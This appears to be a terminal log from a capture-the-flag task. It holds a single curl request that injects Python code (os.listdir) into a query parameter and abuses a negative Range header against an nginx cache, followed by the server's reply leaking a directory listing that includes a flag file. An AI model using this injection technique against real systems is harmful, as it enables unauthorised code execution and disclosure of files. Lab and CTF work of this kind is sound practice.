 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/?statement=1+if+1%21%3D1+else+str%28os.listdir%28%27.%27%29%29
+%23+1 -i -r -1100,-9223372036854774908 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 06:00:16 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000007
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000007
Content-Type: text/html; charset=utf-8
Content-Range: bytes -242-857/858
29%29+%23+1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 858
Debug: could not convert string to float: "['app.py', 'flag_is_here.txt']"
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 06:00:15 GMT
<!DOCTYPE html>